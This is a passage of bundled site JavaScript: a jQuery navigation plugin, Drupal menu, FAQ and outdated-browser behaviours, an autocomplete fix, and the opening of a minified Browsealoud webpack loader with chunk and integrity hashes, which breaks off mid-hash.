;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery);
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
;
/**
 * Workaround for .position() behaviour which was changed in jQuery 3.3
 * @see https://github.com/jquery/api.jquery.com/issues/1081
 */
var Drupal = Drupal || {};

(function ($, Drupal) {
  // Overload Drupal.jsAC.prototype.populatePopup
  if (Drupal.jsAC !== undefined && Drupal.jsAC.prototype.populatePopup !== undefined) {
    Drupal.jsAC.prototype.populatePopup = function () {
      var $input = $(this.input);
      var offset = $input.offset();
      var offsetParent = $input.offsetParent().offset();
      // Show popup.
      if (this.popup) {
        $(this.popup).remove();
      }
      this.selected = false;
      this.popup = $('<div id="autocomplete"></div>')[0];
      this.popup.owner = this;
      $(this.popup).css({
        top: parseInt(offset.top - offsetParent.top + this.input.offsetHeight, 10) + 'px',
        left: parseInt(offset.left - offsetParent.left, 10) + 'px',
        width: $input.innerWidth() + 'px',
        display: 'none'
      });
      $input.before(this.popup);

      // Do search.
      this.db.owner = this;
      this.db.search(this.input.value);
    };
  }
})(jQuery, Drupal);
;


--- FILE ---
content_type: application/javascript
request_url: https://www.browsealoud.com/modules/3.10.0/browsealoud.js
body_size: 42394
content:
(()=>{"use strict";var a,e,s,H,t={33856:(a,e,s)=>{s.d(e,{l:()=>t});var H=Symbol.for("texthelp.EventBus"),t=window[H];t||(t={events:{},unSubscribe:function(a,e,s){if(null!=this.events[a])for(var H=0;H<this.events[a].length;H++)this.events[a][H].context==s&&this.events[a].splice(H,1)},subscribe:function(a,e,s){return null==this.events[a]&&(this.events[a]=[]),this.events[a].push({callback:e,context:s}),this.events.length-1},publish:function(a){var e=this.events[a];if(null!=e){for(var s=arguments.length,H=Array(1<s?s-1:0),t=1;t<s;t++)H[t-1]=arguments[t];for(var h=0;h<e.length;h++)e[h].callback.apply(this,H)}},uninstallEventBus:function(){this.events=null,delete window[H]}},window[H]=t)}},h={};function c(a){var e=h[a];if(void 0!==e)return e.exports;var s=h[a]={id:a,loaded:!1,exports:{}};return t[a].call(s.exports,s,s.exports,c),s.loaded=!0,s.exports}c.m=t,c.n=a=>{var e=a&&a.__esModule?()=>a.default:()=>a;return c.d(e,{a:e}),e},e=Object.getPrototypeOf?a=>Object.getPrototypeOf(a):a=>a.__proto__,c.t=function(s,H){if(1&H&&(s=this(s)),8&H)return s;if("object"==typeof s&&s){if(4&H&&s.__esModule)return s;if(16&H&&"function"==typeof s.then)return s}var t=Object.create(null);c.r(t);var h={};a=a||[null,e({}),e([]),e(e)];for(var n=2&H&&s;("object"==typeof n||"function"==typeof n)&&!~a.indexOf(n);n=e(n))Object.getOwnPropertyNames(n).forEach(a=>h[a]=()=>s[a]);return h.default=()=>s,c.d(t,h),t},c.d=(a,e)=>{for(var s in e)c.o(e,s)&&!c.o(a,s)&&Object.defineProperty(a,s,{enumerable:!0,get:e[s]})},c.f={},c.e=a=>Promise.all(Object.keys(c.f).reduce((e,s)=>(c.f[s](a,e),e),[])),c.u=a=>a+"."+{16:"8c0f80bb764c3787bf0a",19:"18a8a6a17b6e614a98db",104:"62a2d2b0201b5880d4ca",212:"98dac8bc9dc41ce4ac85",241:"585f57af4655b2e88c86",317:"e0d6cd7d6e65571bf25b",374:"212b342a4a6d033666a3",494:"34cc8def07313c81ed5d",519:"d3c30287708105e8dc33",559:"33bb40924df0a95e78f4",634:"48e6a7a6350803eb7e23",669:"18c1ee5365c0fc63511c",740:"c7c59a28c7aa37bb0e0b",748:"6f7f54e33503dab30785",767:"c4c95812898eee7bde11",892:"20be9900ae9328baf564",907:"fbf459bd60cbd6251055",910:"894208c9e7b00a8f7ad2",938:"158284a6fee6302d0543",1018:"2369b70fe5029e41f549",1033:"3089e9951c6950a7bcad",1080:"7e7f0cc05977ce98fb8e",1114:"c6da0851f547c069c3d2",1115:"b9e56f2511b6de22d763",1148:"e9521272597cbe0f0129",1174:"ba1f1a475bc7c3646033",1226:"8e34a0a9c9107a871118",1273:"e433ff9205083d423e8c",1278:"a4dc1563f133f5d34125",1332:"da2db125ce75e040d307",1340:"8fd78a4f55ba7d929acf",1376:"136cb8a4d7b909830a4c",1416:"5f4cfd811b7bed7efda9",1474:"faf34e06e347baa02481",1553:"14a155457e93fa0da5cf",1629:"243e52289b1d9457f1b0",1663:"cde683683163cbdceb35",1737:"85a98c32172e6b580c5d",1777:"f17d5264481cedb20952",1869:"8f6c21d4a5548ecc0899",1900:"b7c9e51abbfde4758e19",1922:"2b00f10c5ffda213ceb4",1950:"ccf37eab08f39859aed3",2033:"809780801efb93b61525",2191:"3942c62a05424214ab8f",2204:"6290890298f3850541dc",2268:"0e1854a4aa6618e2fe27",2357:"e765179da556fa6f9324",2469:"174f502a6f67c82cabaa",2489:"26124979b68a778961f4",2550:"09ee1acdbb42f2bd914b",2586:"e20a202fd198b630d9d5",2628:"4a00ba3cd3cb14607354",2702:"e76dd935b9413c2e11db",2723:"a2f0e36cb3b6d8d59ae1",2821:"36d82b0da324f7994866",2830:"450c72a2a8c13efbfd27",2848:"d8176defec92fc9975f7",2906:"050dade6bfc2b7075baf",2913:"66eba85d351566f0edb0",3018:"1154d5afda242f499044",3027:"fa267cbf5b8d8d06990e",3158:"2bcc57382282100a1d83",3181:"dfecd33deb56c2473456",3223:"30dd8c74bcc2d6ecfa63",3244:"02dfe149772ddb16289d",3262:"25450781970c70eb9c59",3269:"7f186215fa914b30c05e",3308:"8d7b291fb76bd5281f74",3351:"d03d64de179cc9fe4b7b",3405:"e5dabc7c0aa3cb6f71d3",3449:"2f5e58b02e0c8685f109",3462:"be22923edfb2793d1b53",3465:"3c435ffc4ce0a37376e7",3490:"5e522758db46847cc547",3510:"f3494498e2f3380c210f",3595:"811a1fdae03b8ead33b3",3617:"25c98ac6d800bc35455f",3668:"0e77425953cb35743d76",3679:"eda6dd10ff436248b1c1",3730:"f0dc462edce9650c146a",3781:"942101657ec5a8da5da4",3847:"811a662002ac90ee1bc5",3855:"d1d3c980aefdc3c37418",3902:"0e3dbfc7c6778286db19",3915:"2d5f86a1f5c80908ac9e",4006:"99e527981d8fbff627ba",4043:"6413d408397a07a81c79",4175:"d84ad657328bdbb0474a",4310:"038d6b5978cba82efa13",4311:"99e2546932131185fbe8",4384:"bdeac9a13fba3b45ff33",4602:"a2b32288f0efac498093",4700:"c1cdadb08e4bc0784ece",4772:"a4ea59b21f4301dbaf5d",4832:"d11ce5debe1faf8004c2",4856:"6ace24d6b161078abe6c",4916:"dd13ed0cd26117b33f9d",5046:"2cc0bb50c36bc26f53d3",5062:"051ba782d64f4aa5b8f2",5147:"eed3d7595b501045820e",5227:"1bccce4f7631a3c7f31b",5236:"48b562ddd4637fdbb0d1",5285:"0c8ca6dafbc66f9a6c9f",5315:"9d7a76cf96acc982bedf",5350:"6eecea3d9662fb84c345",5355:"340fd5788cd052f311fb",5441:"2adb574fb09c98348a8a",5497:"dcc90b70f31924ad03fc",5536:"04fba6b0efa2e901a174",5540:"dbd01fa40fcf0e063fa7",5546:"e5873aee53439708306d",5548:"6a59793cdf8113e73070",5615:"859542549e625c5adc0a",5623:"2619bd352ffe46d24a37",5645:"617e113cbb0cdca3de65",5676:"6131a09b66e5ae394fa8",5765:"379c89f1fbf67e9156c5",5781:"2d524bbe6c2b155e51fd",5789:"aec07cb96f5f8a778909",5818:"d11711bf53ab7c09d3a9",5841:"7e212234d7f9d36fe679",5899:"87dc75697388c15205ac",5919:"3775ccf00d5a59773c3d",5946:"7eab420547c5da6e2ddb",5992:"73cb8a1e9d00eef37e69",5993:"95da055fce541f378882",6028:"2bd196a54f897a5fc972",6031:"9ef7dd92653cee5bd7c6",6048:"9586061397fe0d4e1227",6084:"d3664dd7986e554fa932",6109:"002098aaf7efc6e2cd56",6200:"9b59754b4ee89e0491d6",6275:"617b7c099f8576af5430",6286:"352bffbf0a644996927c",6311:"dba76c9d2b5d13286ca5",6387:"0b005c1bd9f495a64ea7",6454:"67ad04c69f0c02573005",6483:"5350beead8b60b12ec40",6514:"2c4b1eb4ec8006f80d74",6515:"aae5fe0161503856a3b4",6768:"6648d00bcb79af3c2671",6794:"d908c2b92819cdd50ffb",6847:"d77af7122098402bfbce",6848:"1d4cba6c496c6f9d8a99",6938:"66efac719ca44e8f91d5",6976:"af94c660060e58a95e84",6979:"0a2335ab1c7eb63cf44f",6982:"96259ade1d9eae769b63",6993:"40326f8d49b707adf321",7014:"817d4d47a960ac227bec",7054:"09791f5fce12aa1be052",7102:"e59307ce0abf7a25a19f",7121:"af0aa854c964d70d64d8",7125:"e2fa4161c4dd423b1de8",7187:"574266016799dbd9fa95",7211:"3b27fc116538166fca85",7282:"c45c2e373556b668402e",7293:"d91cdfa98eab1b69eb59",7363:"1875e78c31e472c34911",7371:"5c210b56b125f5a8dc2d",7431:"d277f65670cce40bcbeb",7474:"dc832197c179eec7b9c5",7493:"cc51aa8d2920a7b62eb6",7650:"a1834ca5255bb7351c4c",7701:"ef4a4a5a12b3fd749962",7807:"2cd053c4534a0e58ca50",7862:"bf490f1b717abff596f9",7926:"6a8cc9f25badf7345a3a",7954:"46840daded988cca6b2b",8037:"c7f08a429dc163de703e",8167:"104a0abb2baf406a1895",8229:"7bee6f7ad542626b89c9",8247:"9e971b2676c1db45b916",8291:"062396abe8b9d19f3390",8329:"c54132525679ef64a308",8331:"5b02275d93ae0fdadfb4",8367:"75e79f91d378be7fcdf8",8380:"5aa6b4a1b0db105ce71d",8391:"c9c3e5b437b95f35f4d4",8414:"3f612013f4c94990c38b",8445:"dd24b9dec5709c14e538",8507:"21ea0af31bdddd76c2b8",8531:"1366f3bf6fe545b4e21d",8608:"fd70e8ce94101daa4157",8672:"17eb1081d3670988bb70",8739:"ee01bd781ae0397bf9ec",8820:"55f4123e8dc20e03c144",8831:"7028a4b2e93d473c9535",8894:"4d780e04f33c518c2a46",8900:"80ad638e9a6414714c7f",8912:"ddce358820022e9f2445",8913:"87bb445cfb0534e278f3",8958:"5d81c6ab9f4723cd546d",9257:"24cfae3a6d0babd08bd6",9320:"4f1e1e168d4d4d62b3a4",9342:"44a7fc30990cd74f99d5",9519:"07b72fb278815c09581b",9537:"6f00f353d408996c063d",9626:"23af445bc5508d06b18b",9659:"28de82eb3c84ff8c9e12",9703:"3195e567ad94bd717e9e",9721:"eec11c38269ac44a805a",9809:"28e884daa71ee9639e94",9816:"9697bbe32165950855b4",9846:"890563c82b3369f5f144",9873:"5cd405fbccb88ec81b8d",9919:"6323aa34f0ed82e8634d",9927:"29c7c6382cbe4966ef6e",9970:"3107cfa73e0ea09af019",9984:"30926622180ef1bdd7dd",9986:"26dc854d69bcb10d0399"}[a]+".js",c.miniCssF=a=>{},c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(a){if("object"==typeof window)return window}}(),c.o=(a,e)=>Object.prototype.hasOwnProperty.call(a,e),s={},H="browsestream:",c.l=(a,e,t,h)=>{if(s[a])s[a].push(e);else{var n,o;if(void 0!==t)for(var f=document.getElementsByTagName("script"),i=0;i<f.length;i++){var r=f[i];if(r.getAttribute("src")==a||r.getAttribute("data-webpack")==H+t){n=r;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,c.nc&&n.setAttribute("nonce",c.nc),n.setAttribute("data-webpack",H+t),n.src=a,0!==n.src.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous"),n.integrity=c.sriHashes[h],n.crossOrigin="anonymous"),s[a]=[e];var S=(e,H)=>{n.onerror=n.onload=null,clearTimeout(d);var t=s[a];if(delete s[a],n.parentNode&&n.parentNode.removeChild(n),t&&t.forEach(a=>a(H)),e)return e(H)},d=setTimeout(S.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=S.bind(null,n.onerror),n.onload=S.bind(null,n.onload),o&&document.head.appendChild(n)}},c.r=a=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})},c.nmd=a=>(a.paths=[],a.children||(a.children=[]),a),c.p="https://www.browsealoud.com/modules/3.10.0/",c.sriHashes={16:"sha256-zHWmo+cFaJ/rGQ2BCuE5TOyhTYVyxc6eI34zFj938XE= sha384-sons/+o8UL/tWaOURRc6vt/I/fyNovYQmUdXHfjIzhhvnGQI27n263Vg2QTzaHWz sha512-IS5P/aWgcWJLIQPboSk35LasIpFv8EaQyNL+266q2H4ssx93xYpDE382FXNnHjwFkqnCO8bbazYmQaIHLXqMmA==",19:"sha256-IK9cem/LWefujGjwoHA1Sdbl22qG6YSZ/yflp56cneQ= sha384-VECB/rLOksiSIMH6C9J5T9txEBsFdw6qF3BKRtn/FYYnU2APtusWhR9wovJCccy7 sha512-ZP6IzXnU/5PL1R2eNImBmc8YLoVK3JaksB1WXhmTdVZjXG5uzcKA9qp0lRoPosycsPAKsAm/VmrgKfsjg3TQBw==",104:"sha256-zXimlm3qEfqPbO9upLEyN+BQCCWeFunbtmA1Ok5zkWM= sha384-8uwYp3VrDAZm6wqMv36u7i4pPGCMlhMaRlPZVfyXSgwa3CngN19S3ijgIAjbNSJP sha512-xzJJ73Wgu1ll9WkWbKdRiNiDn/7LznuA2lXOC+IF9I5Ins7ANeb2/23OuRGpWtX0nFpveNQHpLURN9o6IMnFhw==",212:"sha256-J6LXYMR5pfX/dpZG1q++A0mtcUBBpO3FFzHDJCLKnms= sha384-7m1QHlAgJlX3D9sAKgPiBH/OPTGAkcjBcrVBejMx4W/1I5ePcFuJ1fn/mDaQ04WX sha512-1Gmmeymlk9ynN+vSYijaMz4Yb2hAAmaURN8R86cVGEgUEl5JhjycOM/LdlM62f8m5nypFnHTCDsMowUgLl9k5A==",241:"sha256-E4Wk4uWZECS9/wcP7UqLfQqi25HVK0R/PTD7skpgGKs= sha384-PwdE3j0ZD6gGGfFAXGfmVcMU8Us0jm2xgb7bbYBd0A9wmxZ1wcQVEotHE44dcFrM sha512-2jiRZ8u2ZMx2n7iKAGQnpRrHOM576rqMde2ZysDUhrLjz4VZKr1L+x4PPDXUL7R7juGGPs2uVjhg4OguBj6MVA==",317:"sha256-bGHsUTFp4flreX/00lZj0CyH656oRDm+Vq1xiAek/RI= sha384-1a48VBhJrSjhoxb9c9G8foNXKm6dNaaLpuS37MjEEtf8mRxuE8PhhblQ5SEeykGR sha512-GSdnqYuJOGBjRY4yCFYyR2G42qNWFE9X9eBK1ktFrhO1pXFmKf6SXJPDncsVCKmEiAIUpaUeiuLKS8q51c+kfA==",374:"sha256-8skqeXv7n6dmDMPSTPhtJWq3+Awq35olbQJGnyVhAsY= sha384-O2Pj5XOREMiiYU0L2QyamzdIi/bRD2E6O6YUWpgIgNZU0gUzim7UMKCu1j9jPrUf sha512-u7uilUe0VjCeE5lirbOQ0TeRVZl1j8bA2UsB7Ufhzb/wa6sL3GqdbCaum8QaevcB1QAY8gTSKierSXh4PS5jWg==",494:"sha256-nQjN+CooVm0lCeYY7Y3EhpeOeFgXQBB70aY4gA2ABCU= sha384-NWIKUDYl6MwVo8R1mSlhN1iTjmMXqc3fAstl2/yWiEiNSuFQpDZVwcJoAd3gIWV4 sha512-OpZX46TY8cHo2jEI1/qEBFyeQHgEt2yDKbikSqifayUReoi81+2b7e8cnQOwFzSIMPB8lzW5AQJGxovz+ZaMwQ==",519:"sha256-qlebm8m+xxAJFfYFAKT4P4KJiTsneAXV5ZRJiKjD6/g= sha384-4hUr9ovRd7BSQNxMG2O5f9T9rZh9ExocOh4IjNjf046i/XRC2ILSaFi3MWY2KMQm sha512-2OPayBO/7YIJXpbdB6mAhOzbk2TYk+OEg87XW0SdRHKkJreQdKvNlkGQQkzikxW2zOMCmFIell7AFiVVK4xrhg==",559:"sha256-6Fh6KnCPU1GWRmj9sF5WFt+EEQDKcYIoeIzRdDo4UIg= sha384-39tk9iI/rnMM5QMSHn350bd0glTUNAaEQvJSRdSVudE8g8NGMUvfOiYLZsTh3p9X sha512-xlk7YowMtjYH57sx+A9dpM8i8SuV+KDLecdGJ16CRoUWygBoIrELAKTJZCPicpKKInlCneK2CIiuq/9Atyqqdw==",634:"sha256-DkoG8RV2quRQLhOw4HUDSfFQtb0zwdlEMcGqhJY/BWE= sha384-clR/LS4u9qpNuUMZ2vWup0zzm39PguaVXzwbijCKN/2WmDWn2phRxOgmKCuEiXJQ sha512-2wFmAQib9hdjz7KXRf0D/qACqTdi6Fu8IDAa3zdocW6bUFqrc6AQtB4aGTjObMmxf2wCguTvvUPe4spIcBmX8w==",669:"sha256-saT6B/zc1vSEqPAZskDo2aAMNT8HFJd9u5RW9yOuKuY= sha384-9d61zWgCK6vL5llQNqvCdrlRP41YQP+UJX9e5m8JumL/y5ImvjndRwUKq+Sat5/9 sha512-peO4/usT4CwAL2OA8V4oF2DTK7Rml8As5XA8XHsrJPtq8kkL596XavNGaGFjMxYK6CfdZgjEQ01x3At3ndXa5w==",740:"sha256-2QzNKshN0IEbgeaoPEshMyYvu9qE0O19uYL7pkA8mW8= sha384-x3rcgdqNALsEFuWw5uuUj81Q8WbzetZSRapuw9cqEp94pwk43JGpNjL2KBCgYjW0 sha512-1hSnxmLimVlDZuU/7dYdEvrZB0l9RASH3PjlHkIa9CAE28WzYVkJTgBkUx8IKynKheMPTkJs8DRAEqF0HMYBBw==",748:"sha256-PCd6uTFQoJcWLx4TBf0MWhzD9VtMcI0gqXD9J/y7ZLk= sha384-nKUqWA9gpyDx00Wvr4MtqGh2qOSc5Pt8DreynWeSarvdw9pk+Qu0ocIU8NpN/E8v sha512-dkX/WW6u4s4kE/T7c6QX+F1yqKq9afmwB54hjgTMfDLkVz5q6fiA6oGKFpEtgtQUB3RV/7z87aFBpdN1X0UeVw==",767:"sha256-Lm/wGTsrClGXIKQQEBPHhOcT503EwGy8h2m2PvgUTnY= sha384-3J6VAucHilQyaDDqyALGg0bPtLmzIFGhfjdsY+Xga2homHHg4J0boVABSeZka5il sha512-6mzlVaiIelX4pRRTKHr8NiWBAY9scY97ZmRF3J1VAhbuuhlgBTucIEYSeL74TjrV7i0A7UJVcZwXUsZGE7xLjQ==",892:"sha256-RE9OWB8K7mv9bN+D9fk3MKMVvgRppBpM08FYK5Er4FU= sha384-dbNM7oRQy3ohU2OCdTYDWd9YSc7yfyCI/kTJbs6sEHr7x/qJ+hQAQiHHF8+UhHaa sha512-KijQ0EEZOd1We/YZ4AIw7oBZrvkYR/YtVmZcTk75yZUbdGsPtCezggaA547SJ9fx4lzv207iIyr7Cmor1t9XLA==",907:"sha256-wrwKb6TA1vxFvZqTnjxA5trylZy4g7joN3nt+/dMzlw= sha384-Vxr8A+Bn4gYhpREu8GNzYeLBvvtVnJ9podnpBfR+K/zLlvMm5dKhrq4Zo46cbLNy sha512-2Nx2EHugY72suPrXTVnBxm/BsDf2z0+3sJRMd5N1pMzjbRjiXaTiSpTcsEH1zDuz3UECdbBFvjYCdJecZUK/bg==",910:"sha256-/Z9zzULr75XAMYW1ErjTa6YQ+aZ4rt3IFkzxoglXZqI= sha384-Afp3Hp9gyln1tLDGGdtPTIZOGU+Y58mGYV3hQs+Me3238rdqKZd38IYznPN1EOD6 sha512-HbszxUpC8s2Mg1G9jIBMQcfzAEnx/OOrZPMUBS2nDFotYmd51bEseiJGbxpZZ/5nP3HCcLLaXthyIIeGhF6d1w==",938:"sha256-JO9eosRDhx0EYhbdMt97sseJLBGRQsSUAeflR8N0F7E= sha384-satwrWKRTwkKlzF1xcQN5h6MnUEHg7oBTPW2qNR9wpZDgvNaGcKWHbQZby5FNfNo sha512-TBsZoQ7VyLVxtScjnTmhFXaks2jftMkGREr1l8UqP4+xWXHZqKwiz6t3e8brcD7THUO01ZQKbRIOf9oCAfO8DA==",1018:"sha256-wZUhcKR3too469/yF5YZ7QBPWwDTi8pJxKAADsad0yc= sha384-pzCPmAEda68w6A+EWwjA9Ds7x5LFsOzNhenDbJ/DqlX5hHO9G/n7VBaUV/TRGQTH sha512-tZ1Rz4j19P5ohppNWXxmlONt6L6Jk8C+sZTHHYuWLhP8BWv2T9ZSH3BeRUOHUMAcDjvpS6PBvtGPabIgGToTwA==",1033:"sha256-eIW3NBUlJRnWtCMoedRvBYTmIsPz2xbz/R9o6gxW0/4= sha384-74PAAjuHkha/dcC23TzfRmZ6dfvA019YaOzop3DRJZojlhk1eCZzDRIgaY5pX1QR sha512-3iU+xg+3NIX+HERAPk8XNKhwS3hPpsMg9ffhIIH9MPdMzcwMS+4K7WcwrLIg07NmTXN4f25r9i6siSk2awhVEA==",1080:"sha256-qQcgR9FC0LRsf2MiT6FgREzi3epeRp+3nwhq+Td2zYg= sha384-IBi9pn/oOqC37FMGjpI6kcJFy2urtSEzX8IlCDU/yF+s2Qyn/PlNtYp8t1gKvGEp sha512-swOiLkpw0MibuKV7RutPniBIqYilDy+5G6zBAe03kMJuuknM3YkYQWlh2V7rqKgFw/WnGbwFqriAGLkKMMeasg==",1114:"sha256-HTBomyzF7NN3BuuHyC1BWYLV6dNcLaNsgllYjrWVkFA= sha384-J1vRzoHG1WyWtQ3zRiUSUP0BGN3y/37shWPbigPkB9Srb9ThVvtn7R76xrNdWXXJ sha512-f2jTTSV6LWh0t5+GVY4wn5Ll1B3EPvjfjSfDfZU4yiM/bCPLYohfW8S4aNB06OFGT/CcaT5sagXukFwM28TlXg==",1115:"sha256-u+/G2PmB4D0+D12gyw9a1LjjRDk/283afXOAK9zne98= sha384-KOuh+a50/Je/yvxtGxG5ZvTiPymw7b2rvXKwzKwJyEschWAcnWRS+GgijPaLWKVm sha512-jXpFFFVa6p+qnAf3gqc0k0c+wW8or4CmzA5bO1ITMRp0fKcXknN7su5gXb7pTA8jDzwm2SMHvYpzDVte36nzuw==",1148:"sha256-FLZO3RxnzPnTsUptRcYTc1GsQJKAqnxskgnSfxIZn1Q= sha384-gNCT4TTNXATz4EtFAQyny6v9xsoCqMct+cp18g7wOgbRmaxf8Ybs4I4lcyCsaVwr sha512-/8jhdTGqUVjQ8ic579/UzMq5TWHQQ7E31Lg6IbX5SGQ6UbSYxPTAWg2PFlQGd1Dp0RjOyBppxyiOCi88j/KEgg==",1174:"sha256-TzrSQz1mmsM1n7DfoCgoB6aji2tJLhazSDi2/o30yV8= sha384-mp+0XdM1a24qm09WdEi11MBSoMKMoxbTaMKj6+3g+sNfdrWpht4t5wOM3q/9IYu5 sha512-fSFYoYwUUmOf0LHct7JRgRCEe2z3sJ6LB0Vk26dgZwIfNCILA0Tl3zBt1BNwPoWQMCSuZco30vLbzjb4k9jP1w==",1226:"sha256-FMhJToVPD5JZO38kKAxDD2vC6ubEUNlyo52Dq9iaQLE= sha384-oaXZI/UJ8kIuqHX8TLMYIzx8OaH7ReHpZJQCeYkePc6GUDjEoK4xX5IJNvufJIJk sha512-8Hy2IG5dos+oxL+EiRxu1skRkQ39bvjoQ99Mg8RIMUqVTD9KBHOJL0xMYFhwuu+wShNnLXjLYndgH40uysi9Zw==",1273:"sha256-gyZCtrewELwIPYfZWY7Ic15fBRcoFUrrZjI0rNTVt28= sha384-ZktXVRuwU3lb6hOf8iMYh3zoLExVOLZMJ80lWgr4bupJgb9I1Mt+yrWq8Efg2iJF sha512-6OJD2gNAyHl360Lfeun3Xo0KgwPEgoFD/f1tLtkvCAitafLqUCpzMX6Cya/RuDGtDG8Z8fvI4r9EIl/vvgLMxA==",1278:"sha256-DrIqdtyQ/V6jSK6O0P8KX0qroCbwWoNu8HD+IeAoytU= sha384-mzjewRYgVFxi5g0jX6I4q8RPA2HAUI9cKv985R9Ob5a8HHXH9gAtoNDa0oXVh11v sha512-OeMHWZxykosXlonuJJYH9IhNPgiErZxyL5MtJ9O31odTfkT876EOEDObPx9VbThFfLzdWoxmffXE4yqpITiRfg==",1332:"sha256-S9fN3yRWpGAdH6xuRh4IvbrZo6GJqFQlnepJYcHQxGY= sha384-FC4cHqE5EfxO+XPPBLUPVxHH+pu4EcZ6J1m+wyU1pHwsCe0ZYi22yOw4dsXVEfr0 sha512-Rz6Kx0Nlg413Jln/BouVu+f7J4G0ZNVN02NN9oueF1kIkpO1XHIyTPz9ZLwGKyEtbN5KgjsGsyuFVu6jlNeQtQ==",1340:"sha256-UattbukC4Tar18o4Q5iFDE0dyDN/uqoASy19dD8YTv8= sha384-0PuFKFtklCFDNsTDMf1U8n9tIkoF5iV0TrF++ds/sDVxIgkXF50t0sS6GOSdJgK1 sha512-qE0g6jc/mSuLOkKiz/J1KNeN+05MhUsoNRovSF+uJQqbDy9Tv2kW0spVML3TztWUFaPNmdfq+RWUFPNlhSjlsA==",1376:"sha256-t9JOJpbTZmTXOmRLoQ8e6jktnPY8uy6lvEMg9jhXzCI= 